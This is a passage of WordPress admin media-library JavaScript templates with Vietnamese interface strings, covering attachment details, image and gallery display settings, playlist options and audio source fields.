					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
